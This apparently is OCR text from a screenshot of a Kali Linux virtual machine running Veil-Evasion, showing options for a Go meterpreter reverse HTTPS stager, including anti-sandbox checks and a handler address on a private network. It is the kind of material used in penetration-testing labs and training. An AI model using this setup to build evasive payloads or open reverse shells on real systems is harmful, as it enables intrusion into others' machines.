 kalilinux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sun 04:18 1
root@kali: /opt/Veil
File Edit View Search Terminal Help
Description: pure windows/meterpreter/reverse_https stager, no
shellcode
Payload: go/meterpreter/rev_https selected
Required Options:
Name Value Description
---- ----- -----------
BADMACS FALSE Check for VM based MAC addresses
CLICKTRACK X Require X number of clicks before execution
COMPILE_TO_EXE Y Compile to an executable
CURSORCHECK FALSE Check for mouse movements
DISKSIZE X Check for a minimum number of gigs for hard disk
HOSTNAME X Optional: Required system hostname
INJECT_METHOD Virtual Virtual or Heap
LHOST 192.168.1.12 IP of the Metasploit handler
LPORT 8080 Port of the Metasploit handler
MINPROCS X Minimum number of running processes
PROCCHECK FALSE Check for active VM processes
PROCESSORS 1 Optional: Minimum number of processors
RAMCHECK FALSE Check for at least 3 gigs of RAM
SLEEP 8 Optional: Sleep "Y" seconds, check if accelerated
USERNAME X Optional: The required user account
USERPROMPT FALSE Prompt user prior to injection
UTCCHECK FALSE Check if system uses UTC time
Available Commands:
back Go back to Veil-Evasion
exit Completely exit Veil
generate Generate the payload
options Show the shellcode's options
set Set shellcode option
[go/meterpreter/rev_https>>]: s
Right Ctrl